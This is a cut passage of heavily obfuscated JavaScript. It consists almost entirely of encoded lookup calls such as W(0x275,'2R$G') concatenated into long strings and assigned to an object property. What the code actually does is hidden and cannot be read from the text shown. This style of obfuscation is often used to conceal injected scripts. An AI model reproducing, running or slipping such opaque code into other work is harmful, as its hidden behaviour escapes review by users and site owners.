F]')+W(0x275,'2R$G')+W(0x24c,'N8p7')+W(0x457,'itXf')+W(0x48a,'lGF]')+W(0x5fa,'hwoi')+W(0x2e4,'V5)&')+W(0x65d,'4xhw')+W(0x2c0,'*nXl')+W(0x787,'kw8J')+W(0x59e,'BMJY')+W(0x554,'itXf')+W(0x1a1,'^1q$')+W(0x805,'^21a')+W(0x551,'FnFh')+W(0x32b,'UY^#')+W(0x158,']5c7')+W(0x560,'!#Tl')+W(0x808,'4xhw')+W(0x477,'n2qj')+W(0x6de,'&3D^')+W(0x23d,'0#)J')+W(0x404,'t)HI')+W(0x181,'!#Tl')+W(0x675,'n2qj')+W(0x68e,'7$H6')+W(0x799,'!EdN')+W(0x3d4,'8gDg')+W(0x51e,'2R$G')+W(0x1a5,'e0P%')+W(0x766,'t)HI')+W(0x632,'2R$G')+W(0x359,'2R$G')+W(0x1b7,'mNiK')+W(0x340,'^1q$')+W(0x25a,'uOR5')+W(0x5f6,'&dcj')+W(0x73d,'xEe0')+W(0x637,'&dcj')+W(0x756,'!#Tl')+W(0x7cf,'4xhw')+W(0x635,'kw8J')+W(0x420,'7$H6')+W(0x45b,'&3D^')+W(0x41a,'7$H6')+W(0x606,'t)HI')+W(0x1e4,'5L$L')+W(0x525,'kw8J')+W(0x501,'5GH0')+W(0x82e,'VE9L')+W(0x1d1,'i2XB')+W(0x4f9,'LDJN')+W(0x422,'7$H6')+W(0x605,'7$H6')+W(0x2c2,'UY^#')+W(0x62f,'UY^#')+W(0x451,'UY^#')+W(0x49e,'^1q$')+W(0x593,'ESHR')+W(0x706,'zmSQ')+W(0x1f6,'t)HI')+W(0x2d9,'!#Tl')+W(0x1e3,'F8Lq')+W(0x38b,'uOR5')+W(0x3ed,'UY^#')+W(0x800,'VE9L')+W(0x1e6,'hwoi')+W(0x431,'4ZRl')+W(0x6ca,'mNiK')+W(0x2ac,'8gDg')+W(0x821,'F8Lq')+W(0x34d,'uOR5')+W(0x686,'4ZRl')+W(0x5bc,'zmSQ')+W(0x5c4,'5xT@')+W(0x713,'iRdh')+W(0x702,'s6aP')+W(0x3dd,'7$H6')+W(0x3ba,'FnFh')+W(0x550,'!EdN')+W(0x86a,'5L$L')+W(0x563,'8gDg')+W(0x408,'zmSQ')+W(0x84f,'iRdh')+W(0x7a7,'FnFh')+W(0x19c,'V5)&')+W(0x53e,'^4JP')+W(0x6f5,'GXun')+W(0x809,'kw8J')+W(0x1af,'GXun')+W(0x405,'8gDg')+W(0x407,'V5)&')+W(0x353,'!EdN')+W(0x30a,'*nXl')+W(0x720,'UY^#')+W(0x23b,']5c7')+W(0x415,'kss*')+W(0x4ad,'^4JP')+W(0x603,'2R$G')+W(0x1ff,'!#Tl')+W(0x74c,'xEe0')+W(0x4a6,'s6aP')+W(0x4da,'F8Lq')+W(0x7a8,'!EdN')+W(0x7e7,'5L$L')+W(0x57a,'!EdN')+W(0x45c,'F8Lq')+W(0x2b7,'LDJN')+W(0x336,'jkcM')+W(0x466,']5c7')+W(0x4e5,'!EdN')+W(0x875,'4xhw')+W(0x59b,'V5)&')+W(0x3b8,'4xhw')+W(0x234,'&dcj')+W(0x2e2,'*nXl')+W(0x643,'e0P%')+W(0x657,'n2qj')+W(0x812,'JE2#')+W(0x81f,'0#)J')+W(0x50e,'kw8J')+W(0x54c,'0#)J')+W(0x301,'!#Tl')+W(0x480,'ESHR')+W(0x7c4,'t)HI')+W(0x7cb,'0#)J')+W(0x64a,'4ZRl')+W(0x6b2,'5xT@')+W(0x325,'n2qj')+W(0x67c,'mNiK')+W(0x4b6,'Nq33')+W(0x87a,'V5)&')+W(0x256,'7$H6')+W(0x4e0,'#AZf')+W(0x73e,'n2qj')+W(0x84a,'*nXl')+W(0x7e8,'VE9L')+W(0x873,'kw8J')+W(0x210,'&3D^')+W(0x2bf,'VE9L')+W(0x2b1,'8gDg')+W(0x80b,'UY^#')+W(0x7d0,'UY^#')+W(0x318,'4xhw')+W(0x467,'mNiK')+W(0x42d,'e0P%')+W(0x65b,'uOR5')+W(0x73c,'0#)J')+W(0x30f,'e0P%'))+(W(0x368,'jkcM')+W(0x168,'FnFh')+W(0x556,'&3D^')+W(0x182,'!EdN')+W(0x64c,'!EdN')+W(0x45f,'^21a')+W(0x315,'itXf')+W(0x63f,'^21a')+W(0x49d,'VE9L')+W(0x614,'8gDg')+W(0x566,'2R$G')+W(0x3d1,'*nXl')+W(0x45a,'BMJY')+W(0x5de,'5L$L')+W(0x838,'0#)J')+W(0x15a,'3m9i')+W(0x319,'3m9i')+W(0x7b7,'F8Lq')+W(0x369,'kw8J')+W(0x495,'kw8J')+W(0x653,'i2XB')+W(0x362,'Nq33')+W(0x736,'e0P%')+W(0x71e,'Nq33')+W(0x7ac,'s6aP')+W(0x2b9,'JE2#')+W(0x1d0,'iRdh')+W(0x32d,'*nXl')+W(0x828,'xEe0')+W(0x520,'^4JP')+W(0x48c,'4ZRl')+W(0x445,'e0P%')+W(0x2d6,'^4JP')+W(0x592,'itXf')+W(0x600,'&3D^')+W(0x2a8,'V5)&')+W(0x774,'Aeu^')+W(0x4ee,'JE2#')+W(0x493,'xEe0')+W(0x411,'kw8J')+W(0x4c9,'i2XB')+W(0x33e,'JE2#')+W(0x5ef,'^21a')+W(0x288,'ESHR')+W(0x4c3,'#AZf')+W(0x3df,'^4JP')+W(0x5a1,'JE2#')+W(0x6b7,'i2XB')+W(0x771,'&3D^')+W(0x680,'i2XB')+W(0x81d,'uOR5')+W(0x3eb,'FnFh')+W(0x1fe,'i2XB')+W(0x6e2,'&3D^')+W(0x300,'iRdh')+W(0x515,'GXun')+W(0x238,'itXf')+W(0x398,'BMJY')+W(0x58c,'!#Tl')+W(0x69d,'JE2#')+W(0x44e,'2R$G')+W(0x785,'lGF]')+W(0x65a,'^21a')+W(0x56a,'lGF]')+W(0x50d,'&dcj')+W(0x1b0,'Aeu^')+W(0x42b,'3p&%')+W(0x827,'&dcj')+W(0x751,'N8p7')+W(0x33d,'5xT@')+W(0x6d4,'^1q$')+W(0x5e4,'!#Tl')+W(0x630,'F8Lq')+W(0x5b4,'i2XB')+W(0x70b,'0#)J')+W(0x424,'n2qj')+W(0x70c,'&3D^')+W(0x64b,'*nXl')+W(0x1ba,'zmSQ')+W(0x354,'2R$G')+W(0x4e9,'VE9L')+W(0x2c4,'Nq33')+W(0x73f,'F8Lq')+W(0x542,'#AZf')+W(0x7d8,'hwoi')+W(0x432,'!EdN')+W(0x1e8,'4ZRl')+W(0x81b,'xEe0')+W(0x327,'jkcM')+W(0x162,'F8Lq')+W(0x2c7,'*nXl')+W(0x860,'mNiK')+W(0x82f,'kss*')+W(0x205,'8gDg')+W(0x7af,'Aeu^')+W(0x43a,'!EdN')+W(0x2ed,'t)HI')+W(0x13f,'2R$G')+W(0x3f7,'!#Tl')+W(0x3b9,'4xhw')+W(0x581,'t)HI')+W(0x841,'*nXl')+W(0x147,'lGF]')+W(0x76b,'2R$G')+W(0x594,'LDJN')+W(0x6fb,'7$H6')+W(0x20c,'mNiK')+W(0x1d8,'kw8J')+W(0x1a8,'lGF]')+W(0x571,'itXf')+W(0x625,'!#Tl')+W(0x7e0,'GXun')+W(0x51c,'i2XB')+W(0x7c0,'!EdN')+W(0x599,'!#Tl')+W(0x79d,'UY^#')+W(0x18a,'itXf')+W(0x7b5,'uOR5')+W(0x60a,'lGF]')+W(0x4fb,'uOR5')+W(0x1cd,'^1q$')+W(0x5d1,'t)HI')+W(0x7f4,'jkcM')+W(0x6b4,'VE9L')+W(0x273,'kss*')+W(0x402,'UY^#')+W(0x6ad,'BMJY')+W(0x26e,'3m9i')+W(0x22a,'jkcM')+W(0x824,'kw8J')+W(0x61b,'VE9L')+W(0x145,'e0P%')+W(0x13c,'LDJN')+W(0x583,'5GH0')+W(0x1d6,'5GH0')+W(0x855,'!#Tl')+W(0x645,'kw8J')+W(0x22c,'Aeu^')+W(0x443,'#AZf')+W(0x70e,'n2qj')+W(0x722,'itXf')+W(0x7a6,'&3D^')+W(0x57c,'s6aP')+W(0x806,'F8Lq')+W(0x372,'uOR5')+W(0x876,'5GH0')+W(0x2a5,'V5)&')+W(0x19e,'ESHR')+W(0x649,'5L$L')+W(0x4df,'#AZf')+W(0x66f,'BMJY')+W(0x7da,'lGF]')+W(0x648,'ESHR')+W(0x32a,'^1q$')+W(0x31b,'JE2#')+W(0x7ae,'N8p7')+W(0x569,'5L$L')+W(0x417,'&dcj')+W(0x5d2,'N8p7')+W(0x2bd,'*nXl')+W(0x4bc,'5GH0')+W(0x1bc,'mNiK')+W(0x1f7,'Nq33')+W(0x7b0,'0#)J')+W(0x623,'7$H6')+W(0x570,'uOR5')+W(0x324,'Aeu^')+W(0x4f8,'ESHR')+W(0x3db,'iRdh')+W(0x2be,'n2qj')+W(0x4ac,'3m9i')+W(0x80f,'N8p7')+W(0x642,'kss*')+W(0x6fe,'mNiK')+W(0x468,'2R$G')+W(0x776,'0#)J')+W(0x22e,'i2XB')+W(0x482,'UY^#')+W(0x662,'n2qj')+W(0x3fe,'!EdN')+W(0x782,'*nXl')+W(0x814,'t)HI')+W(0x6dc,'FnFh')+W(0x7a3,'4xhw')+W(0x1ce,'4xhw')+W(0x682,'8gDg')+W(0x742,'BMJY')+W(0x170,'#AZf')+W(0x231,'kw8J')+W(0x4c1,'!#Tl')+W(0x3cd,']5c7')+W(0x22b,'0#)J')+W(0x7dc,'5GH0')+W(0x74a,'5GH0')+W(0x712,'zmSQ')+W(0x188,'N8p7')+W(0x64f,'JE2#')+W(0x6c4,'LDJN')+W(0x761,'mNiK')+W(0x573,'n2qj'))+(W(0x328,'JE2#')+W(0x60c,'5GH0')+W(0x41f,'s6aP')+W(0x5ed,'JE2#')+W(0x5a2,'itXf')+W(0x23a,'N8p7')+W(0x26a,'8gDg')+W(0x239,'0#)J')+W(0x20f,'5xT@')+W(0x5a9,'^21a')+W(0x389,'GXun')+W(0x6fc,'Aeu^')+W(0x39d,'LDJN')+W(0x3c0,'Aeu^')+W(0x382,'8gDg')+W(0x351,'i2XB')+W(0x80c,'uOR5')+W(0x688,'hwoi')+W(0x509,'^4JP')+W(0x141,'ESHR')+W(0x21b,'*nXl')+W(0x395,'UY^#')+W(0x29d,'t)HI')+W(0x609,'4ZRl')+W(0x754,'8gDg')+W(0x1ef,'0#)J')+W(0x492,'UY^#')+W(0x4e6,'ESHR')+W(0x219,'3m9i')+W(0x175,'#AZf')+W(0x31a,'5xT@')+W(0x531,'4ZRl')+W(0x2b0,'!#Tl')+W(0x3a3,'FnFh')+W(0x47f,'BMJY')+W(0x40a,'kss*')+W(0x4e8,'#AZf')+W(0x4a3,'#AZf')+W(0x527,'3p&%')+W(0x14b,'F8Lq')+W(0x52e,'*nXl')+W(0x4db,'2R$G')+W(0x4af,'n2qj')+W(0x24a,'t)HI')+W(0x3e0,'hwoi')+W(0x1fa,'5GH0')+W(0x76c,'iRdh')+W(0x2c8,'Nq33')+W(0x58e,'F8Lq')+W(0x85d,'!#Tl')+W(0x366,'5GH0')+W(0x453,'^21a')+W(0x66e,'F8Lq')+W(0x3f0,'n2qj')+W(0x1c9,'xEe0')+W(0x595,'#AZf')+W(0x433,'^4JP')+W(0x6f4,'VE9L')+W(0x6c9,'LDJN')+W(0x717,'2R$G')+W(0x6cf,'^21a')+W(0x3a7,'8gDg')+W(0x6ba,'n2qj')+W(0x538,'zmSQ')+W(0x611,'V5)&')+W(0x557,'uOR5')+W(0x247,'^21a')+W(0x701,'3p&%')+W(0x280,'#AZf')+W(0x246,'5GH0')+W(0x5d3,'s6aP')+W(0x56f,'zmSQ')+W(0x7ce,'lGF]')+W(0x3e6,'UY^#')+W(0x491,'BMJY')+W(0x6a9,'4xhw')+W(0x204,'xEe0')+W(0x74e,'8gDg')+W(0x214,'4xhw')+W(0x4f5,'0#)J')+W(0x63e,'N8p7')+W(0x71b,'iRdh')+W(0x7a0,'UY^#')+W(0x56b,'Aeu^')+W(0x26f,'!#Tl')+W(0x7a9,'ESHR')+W(0x484,'BMJY')+W(0x28d,'JE2#')+W(0x37f,'F8Lq')+W(0x699,'iRdh')+W(0x61f,'JE2#')+W(0x65e,']5c7')+W(0x7c7,'&dcj')+W(0x44b,'^1q$')+W(0x4d1,'itXf')+W(0x634,'xEe0')+W(0x208,'Aeu^')+W(0x3cc,'hwoi')+W(0x460,'FnFh')+W(0x6e7,'n2qj')+W(0x769,'^4JP')+W(0x3a9,'8gDg')+W(0x72e,'e0P%')+W(0x39a,'V5)&')+W(0x5c5,'FnFh')+W(0x7bb,'s6aP')+W(0x78c,'Aeu^')+W(0x473,'3p&%')+W(0x6f1,'8gDg')+W(0x1dc,'!#Tl')+W(0x615,'s6aP')+W(0x664,'FnFh')+W(0x817,'#AZf')+W(0x5b5,'2R$G')+W(0x380,'4xhw')+W(0x543,'^4JP')+W(0x4c4,'e0P%')+W(0x6c6,'kw8J')+W(0x773,'e0P%')+W(0x790,'GXun')+W(0x2e3,'hwoi')+W(0x266,'uOR5')+W(0x740,'4ZRl')+W(0x4b2,'0#)J')+W(0x2f4,'JE2#')+W(0x2ba,'^21a')+W(0x505,'^21a')+W(0x5ee,'3p&%')+W(0x245,'#AZf')+W(0x27d,'^4JP')+W(0x58d,'LDJN')+W(0x15c,'2R$G')+W(0x329,']5c7')+W(0x4cb,'5L$L')+W(0x1b8,'*nXl')+W(0x7e1,'^21a')+W(0x17d,']5c7')+W(0x7df,'uOR5')+W(0x52a,'*nXl')+W(0x668,'jkcM')+W(0x613,'hwoi')+W(0x294,'BMJY')+W(0x2c6,'5GH0')+W(0x733,'n2qj')+W(0x81e,'^4JP')+W(0x201,'kw8J')+W(0x3a5,'hwoi')+W(0x737,'e0P%')+W(0x670,'#AZf')+W(0x209,'itXf')+W(0x667,'LDJN')+W(0x187,'i2XB')+W(0x320,'hwoi')+'QR'),c[W(0x44c,'GXun')]=W(0x81a,'jkcM')+W(0x196,'mNiK')+W(0x394,'V5)&')+W(0x400,'iRdh')+W(0x3a2,'Nq33')+W(0x681,'8gDg')+W(0x79a,'hwoi')+W(0x2b5,'4ZRl')+W(0x3af,'GXun')+W(0x5dd,'jkcM')+W(0x845,'zmSQ')+W(0x641,'kw8J')+W(0x513,'2R$G')+W(0x312,'mNiK')+W(0x596,'5L$L')+W(0x4e1,'5L$L')+W(0x7ef,'xEe0')+W(0x29b,'n2qj')+W(0x34a,'uOR5')+W(0x360,'iRdh')+W(0x877,'^4JP')+W(0x52f,'jkcM')+W(0x2fb,'5L$L')+W(0x161,'kss*')+W(0x7ed,'Aeu^')+W(0x5aa,'5xT@')+W(0x250,'Nq33')+W(0x750,'hwoi')+W(0x707,'zmSQ')+W(0x32e,'s6aP')+W(0x1c1,'Nq33')+W(0x2ee,'lGF]')+W(0x852,'#AZf')+W(0x227,'2R$G')+W(0x2f1,'!EdN')+W(0x2b8,'7$H6')+W(0x39f,'2R$G')+W(0x439,'0#)J')+W(0x1da,'2R$G')+W(0x647,'s6aP')+W(0x869,'5GH0')+W(0x534,'2R$G')+W(0x5fd,'zmSQ')+W(0x76d,'e0P%')+W(0x541,'lGF]')+W(0x47e,'5GH0')+W(0x61a,'mNiK')+W(0x2e0,'UY^#')+W(0x2b3,'lGF]')+W(0x447,'kw8J')+W(0x6f0,'^21a')+W(0x567,'7$H6')+W(0x66a,'itXf')+W(0x242,'e0P%')+W(0x464,'hwoi')+W(0x76e,'GXun')+W(0x478,'0#)J')+W(0x861,'&3D^')+W(0x666,'n2qj')+W(0x3e8,'5xT@')+W(0x590,'hwoi')+W(0x679,'^21a')+W(0x4e4,'4xhw')+W(0x172,'^21a')+W(0x7ea,'5L$L')+W(0x689,'7$H6')+W(0x5f1,'2R$G')+W(0x416,'3m9i')+W(0x176,'uOR5')+W(0x230,'5xT@')+W(0x2eb,'Aeu^')+W(0x1cb,'UY^#')+W(0x7d2,'4xhw')+W(0x434,'8gDg')+W(0x7a4,'mNiK')+W(0x526,'e0P%')+W(0x673,'BMJY')+W(0x724,'&3D^')+W(0x626,'hwoi')+W(0x802,'kw8J')+W(0x7a1,'FnFh')+W(0x539,'mNiK')+W(0x5e5,'N8p7')+W(0x644,'uOR5')+W(0x252,'7$H6')+W(0x191,'BMJY')+W(0x6f8,'iRdh')+W(0x3f3,'xEe0')+W(0x63a,'e0P%')+W(0x2d7,'^1q$')+W(0x1a4,'FnFh')+W(0x650,'2R$G')+W(0x3e4,'iRdh')+W(0x17a,'JE2#')+W(0x438,'0#)J')+W(0x449,'jkcM')+W(0x163,'xEe0')+W(0x391,'!EdN')+W(0x21c,'8gDg')+W(0x708,'n2qj')+W(0x5b8,'^21a')+W(0x36c,'#AZf')+W(0x1b6,'5L$L')+W(0x755,']5c7')+W(0x1e5,'zmSQ')+W(0x4dd,'ESHR')+W(0x323,'3m9i')+W(0x186,'n2qj')+W(0x52b,'^4JP')+W(0x31e,'3m9i')+W(0x621,']5c7')+W(0x53d,'hwoi')+W(0x1f8,'F8Lq')+W(0x84d,'2R$G')+W(0x159,'V5)&')+W(0x4ec,'!#Tl')+W(0x1aa,'!EdN')+W(0x60d,'V5)&')+W(0x59d,'xEe0')+W(0x60e,'i2XB')+W(0x17b,'s6aP')+W(0x2ab,'0#)J')+W(0x35f,'Aeu^')+W(0x4bb,'uOR5')+W(0x530,'&dcj')+W(0x524,'xEe0')+W(0x4e3,'^21a')+W(0x5da,'5xT@')+W(0x297,'FnFh')+W(0x82c,'ESHR')+W(0x23e,'7$H6')+W(0x2d5,'zmSQ')+W(0x331,'&3D^')+W(0x4ed,'FnFh')+W(0x1cc,'5GH0')+W(0x166,'7$H6')+W(0x535,'uOR5')+W(0x450,'i2XB')+W(0x3b0,'xEe0')+W(0x22d,'^21a')+W(0x3c5,'4xhw')+W(0x14e,'5GH0')+W(0x185,'GXun')+W(0x51a,'UY^#')+W(0x7b4,'8gDg')+W(0x2ce,'VE9L')+W(0x378,'N8p7')+W(0x61d,'lGF]')+W(0x5d4,'3p&%')+W(0x3a4,'JE2#')+W(0x2bc,'hwoi')+W(0x448,'4xhw')+W(0x371,'Aeu^')+W(0x1de,'ESHR')+W(0x289,'xEe0')+W(0x53c,'kss*')+W(0x738,'s6aP')+W(0x476,'Aeu^')+W(0x299,'hwoi')+W(0x15b,'5L$L')+W(0x146,'iRdh')+W(0x264,'3m9i')+W(0x375,'BMJY')+W(0x59a,'F8Lq')+W(0x29c,'&3D^')+W(0x4d4,'3m9i')+W(0x3f9,'3p&%')+W(0x6b5,'&3D^')+W(0x49f,'V5)&')+W(0x38e,'#AZf')+W(0x1eb,'s6aP')+W(0x698,'zmSQ')+W(0x308,'mNiK')+W(0x54f,'hwoi')+W(0x747,'zmSQ')+W(0x475,'^1q$')+W(0x2a2,'i2XB')+W(0x63b,'s6aP')+W(0x412,'xEe0')+W(0x631,'#AZf')+W(0x75b,'kss*')+W(0x461,'4ZRl')+W(0x521,'zmSQ')+W(0x68c,'Aeu^')+W(0x78e,'!#Tl')+W(0x410,'F8Lq')+W(0x346,'ESHR')+W(0x71f,'4xhw')+W(0x61c,'jkcM')+W(0x5d8,'V5)&')+W(0x317,'xEe0')+W(0x7c6,'i2XB')+W(0x3da,'^21a')+W(0x7be,'^21a')+W(0x731,'7$H6')+W(0x62e,'5L$L')+W(0x651,'3m9i')+W(0x7ec,'!EdN')+W(0x471,'5GH0')+W(0x7f1,'5L$L')+(W(0x6f2,'hwoi')+W(0x57f,'!#Tl')+W(0x195,'7$H6')+W(0x715,'JE2#')+W(0x472,'xEe0')+W(0x56c,'GXun')+W(0x34e,'VE9L')+W(0x1f0,'VE9L')+W(0x7c5,'3p&%')+W(0x2e5,'^1q$')+W(0x579,'n2qj')+W(0x6d9,'3m9i')+W(0x624,'!#Tl')+W(0x3fd,'JE2#')+W(0x3d0,'4ZRl')+W(0x552,'3m9i')+W(0x212,'!EdN')+W(0x2d4,'5xT@')+W(0x6a0,'#AZf')+W(0x4a7,'0#)J')+W(0x38d,'xEe0')+W(0x27c,'hwoi')+W(0x2b2,'uOR5')+W(0x31f,'jkcM')+W(0x5ff,'#AZf')+W(0x848,'^21a')+W(0x553,'kw8J')+W(0x763,'5GH0')+W(0x381,'^21a')+W(0x576,'^1q$')+W(0x14c,'2R$G')+W(0x3a1,'itXf')+W(0x4e7,'5L$L')+W(0x5d6,'Aeu^')+W(0x7e2,'0#)J')+W(0x636,'JE2#')+W(0x21e,'i2XB')+W(0x53b,']5c7')+W(0x511,'0#)J')+W(0x500,'LDJN')+W(0x37b,'i2XB')+W(0x826,'!EdN')+W(0x739,'2R$G')+W(0x3b6,'VE9L')+W(0x2b4,'kw8J')+W(0x30c,'!EdN')+W(0x4fa,'GXun')+W(0x85e,'FnFh')+W(0x479,'5GH0')+W(0x2e7,'FnFh')+W(0x27a,'3p&%')+W(0x6cd,'!#Tl')+W(0x18c,'4ZRl')+W(0x55f,'t)HI')+W(0x192,'UY^#')+W(0x1c0,'ESHR')+W(0x437,'jkcM')+W(0x303,'t)HI')+W(0x194,'7$H6')+W(0x7ad,'uOR5')+W(0x248,'ESHR')+W(0x86b,'^4JP')+W(0x811,'i2XB')+W(0x5f4,'s6aP')+W(0x1cf,'JE2#')+W(0x2a1,'UY^#')+W(0x5c9,'5L$L')+W(0x2f3,'4xhw')+W(0x6b0,'F8Lq')+W(0x4ae,']5c7')+W(0x639,'3p&%')+W(0x753,'mNiK')+W(0x2f9,'*nXl')+W(0x311,'i2XB')+W(0x21a,'N8p7')+W(0x42a,'&3D^')+W(0x5d0,'lGF]')+W(0x6bc,'xEe0')+W(0x502,'xEe0')+W(0x1c7,'kw8J')+W(0x174,'VE9L')+W(0x40f,'iRdh')+W(0x35a,'7$H6')+W(0x4ea,']5c7')+W(0x6e9,'^4JP')+W(0x5e6,'5L$L')+W(0x5b2,'UY^#')+W(0x4b0,'kss*')+W(0x62c,'4ZRl')+W(0x46e,'N8p7')+W(0x833,'!#Tl')+W(0x35c,'VE9L')+W(0x6f9,']5c7')+W(0x229,'s6aP')+W(0x4ef,'!#Tl')+W(0x13e,'mNiK')+W(0x1ab,'*nXl')+W(0x5f5,'LDJN')+W(0x7fc,'kss*')+W(0x435,'N8p7')+W(0x6bd,'hwoi')+W(0x3ef,'!EdN')+W(0x69e,'4xhw')+W(0x3b7,'jkcM')+W(0x5e9,'LDJN')+W(0x5c2,'&3D^')+W(0x355,'^21a')+W(0x4be,'N8p7')+W(0x39b,'GXun')+W(0x2f5,'*nXl')+W(0x6f7,'hwoi')+W(0x292,'i2XB')+W(0x2de,'kss*')+W(0x58f,'^1q$')+W(0x3b2,'!#Tl')+W(0x1d2,'&dcj')+W(0x7ab,'3p&%')+W(0x1b5,'kw8J')+W(0x3d2,'N8p7')+W(0x69c,'t)HI')+W(0x30d,'mNiK')+W(0x73b,'t)HI')+W(0x2ff,'N8p7')+W(0x516,'3p&%')+W(0x683,'BMJY')+W(0x73a,']5c7')+W(0x5ca,'8gDg')+W(0x718,'4ZRl')+W(0x6cc,'2R$G')+W(0x193,'*nXl')+W(0x2c3,'zmSQ')+W(0x31d,'hwoi')+W(0x3de,'5GH0')+W(0x3c3,'!EdN')+W(0x607,'5GH0')+W(0x37a,'hwoi')+W(0x7b2,'^21a')+W(0x361,'7$H6')+W(0x68a,'^4JP')+W(0x29e,'LDJN')+W(0x6ab,'3p&%')+W(0x30e,'xEe0')+W(0x3b3,'VE9L')+W(0x6ee,'5L$L')+W(0x6aa,'4xhw')+W(0x2ae,'4xhw')+W(0x510,'&dcj')+W(0x79e,'N8p7')+W(0x540,'i2XB')+W(0x279,']5c7')+W(0x804,'kw8J')+W(0x347,'n2qj')+W(0x503,'#AZf')+W(0x781,'8gDg')+W(0x5be,'hwoi')+W(0x147,'lGF]')+W(0x532,'0#)J')+W(0x52c,'&3D^')+W(0x25e,'5GH0')+W(0x71d,'n2qj')+W(0x1bf,'3m9i')+W(0x2dd,'jkcM')+W(0x5fc,'4xhw')+W(0x5e2,'&3D^')+W(0x854,'iRdh')+W(0x1e0,'kw8J')+W(0x6cb,'hwoi')+W(0x807,'mNiK')+W(0x744,'N8p7')+W(0x548,'FnFh')+W(0x282,'i2XB')+W(0x578,'0#)J')+W(0x778,'5GH0')+W(0x1b4,'!EdN')+W(0x6a1,'xEe0')+W(0x5b6,'5xT@')+W(0x314,'*nXl')+W(0x6be,'xEe0')+W(0x5ad,'4xhw')+W(0x585,'!EdN')+W(0x504,'!#Tl')+W(0x55b,'e0P%')+W(0x6fd,'^21a')+W(0x349,'7$H6')+W(0x7a2,'i2XB')+W(0x57d,'!EdN')+W(0x406,'BMJY')+W(0x3ac,'*nXl')+W(0x855,'!#Tl')+W(0x165,'t)HI')+W(0x757,'GXun')+W(0x38c,']5c7')+W(0x695,'0#)J')+W(0x217,'t)HI')+W(0x309,'!#Tl')+W(0x459,'UY^#')+W(0x784,'VE9L')+W(0x723,']5c7')+W(0x76a,'e0P%')+W(0x835,'*nXl'))+(W(0x463,'e0P%')+W(0x20b,'0#)J')+W(0x377,'*nXl')+W(0x14f,'UY^#')+W(0x796,'V5)&')+W(0x1c5,'&3D^')+W(0x867,'Aeu^')+W(0x46d,'zmSQ')+W(0x1b3,'7$H6')+W(0x5f0,'!#Tl')+W(0x586,'8gDg')+W(0x283,'kss*')+W(0x18f,'V5)&')+W(0x6fa,'^1q$')+W(0x21f,'Nq33')+W(0x37e,'FnFh')+W(0x19b,'8gDg')+W(0x5b1,'zmSQ')+W(0x760,'e0P%')+W(0x692,'N8p7')+W(0x816,'FnFh')+W(0x262,'mNiK')+W(0x43c,']5c7')+W(0x7c9,'s6aP')+W(0x28f,'xEe0')+W(0x4f7,'7$H6')+W(0x401,'5xT@')+W(0x81c,'5L$L')+W(0x85a,'iRdh')+W(0x7c3,'5GH0')+W(0x547,'kw8J')+W(0x77d,'s6aP')+W(0x45e,'VE9L')+W(0x5b9,'3p&%')+W(0x564,'uOR5')+W(0x533,'4ZRl')+W(0x577,'itXf')+W(0x454,'#AZf')+W(0x452,'iRdh')+W(0x243,'jkcM')+W(0x170,'#AZf')+W(0x5ae,'BMJY')+W(0x5c0,'ESHR')+W(0x2c5,'3p&%')+W(0x42e,'5L$L')+W(0x26b,'8gDg')+W(0x74a,'5GH0')+W(0x316,'3p&%')+W(0x1e2,'F8Lq')+W(0x1ad,'^4JP')+W(0x198,'!#Tl')+W(0x1f2,'N8p7')+W(0x38f,'^4JP')+W(0x677,'3m9i')+W(0x83f,'!#Tl')+W(0x4a1,'7$H6')+W(0x153,'8gDg')+W(0x40d,'BMJY')+W(0x374,'VE9L')+W(0x26a,'8gDg')+W(0x85f,'F8Lq')+W(0x38a,'3m9i')+W(0x78a,'2R$G')+W(0x4ce,'5L$L')+W(0x4b5,'N8p7')+W(0x710,'&dcj')+W(0x1fd,'itXf')+W(0x2cf,'5L$L')+W(0x72a,'LDJN')+W(0x789,'0#)J')+W(0x36d,'VE9L')+W(0x3ce,'uOR5')+W(0x536,'VE9L')+W(0x2df,'zmSQ')+W(0x1f5,'uOR5')+W(0x70f,'xEe0')+W(0x529,'!#Tl')+W(0x508,'2R$G')+W(0x6ce,'VE9L')+W(0x344,'BMJY')+W(0x178,'kw8J')+W(0x601,'^1q$')+W(0x50a,'5GH0')+W(0x456,'GXun')+W(0x4fd,'^1q$')+W(0x7d1,'t)HI')+W(0x7fe,'3m9i')+W(0x24d,'n2qj')+W(0x659,'lGF]')+W(0x86c,'^4JP')+W(0x584,'GXun')+W(0x522,'xEe0')+W(0x4b8,'7$H6')+W(0x813,'^4JP')+W(0x352,'&dcj')+W(0x4ba,'hwoi')+W(0x24a,'t)HI')+W(0x75d,'V5)&')+W(0x617,'&dcj')+W(0x549,']5c7')+W(0x857,'ESHR')+W(0x77b,'FnFh')+W(0x313,'t)HI')+W(0x6ef,']5c7')+W(0x1d4,'7$H6')+W(0x716,'&dcj')+W(0x7e3,'&3D^')+W(0x23f,'5L$L')+W(0x440,'UY^#')+W(0x71a,'n2qj')+W(0x235,'t)HI')+W(0x2fa,'#AZf')+W(0x837,'*nXl')+W(0x2ea,'!#Tl')+W(0x281,'zmSQ')+W(0x690,'5xT@')+W(0x77f,'mNiK')+W(0x6eb,'5L$L')+W(0x628,'kw8J')+W(0x255,'5GH0')+W(0x86d,'ESHR')+W(0x60f,'4ZRl')+W(0x7f5,'5L$L')+W(0x856,'itXf')+W(0x6e1,'itXf')+W(0x364,'5L$L')+W(0x4e2,'3m9i')+W(0x2e9,'7$H6')+W(0x727,'GXun')+W(0x260,'kw8J')+W(0x206,'V5)&')+W(0x295,'UY^#')+W(0x21d,'^4JP')+W(0x68f,'5xT@')+W(0x72f,'mNiK')+W(0x4cc,'uOR5')+W(0x1ca,'3p&%')+W(0x6d5,'Aeu^')+W(0x3bf,'3m9i')+W(0x41b,'xEe0')+W(0x302,'i2XB')+W(0x80d,'mNiK')+W(0x818,'2R$G')+W(0x46c,'GXun')+W(0x5ab,'s6aP')+W(0x483,'4xhw')+W(0x251,'4ZRl')+W(0x5ba,'8gDg')+W(0x236,'5GH0')+W(0x86e,'xEe0')+W(0x1e1,'i2XB')+W(0x358,'N8p7')+W(0x1e9,'i2XB')+W(0x156,'^21a')+W(0x140,'i2XB')+W(0x797,'hwoi')+W(0x741,'7$H6')+W(0x7b9,'0#)J')+W(0x7bb,'s6aP')+W(0x4eb,'n2qj')+W(0x284,'i2XB')+W(0x1a3,'5L$L')+W(0x6c1,'^4JP')+W(0x15f,'^4JP')+W(0x426,'4xhw')+W(0x367,'2R$G')+W(0x67e,'^4JP')+W(0x518,'jkcM')+W(0x348,'JE2#')+W(0x462,'hwoi')+W(0x233,'t)HI')+W(0x6d7,'&dcj')+W(0x4c2,'0#)J')+W(0x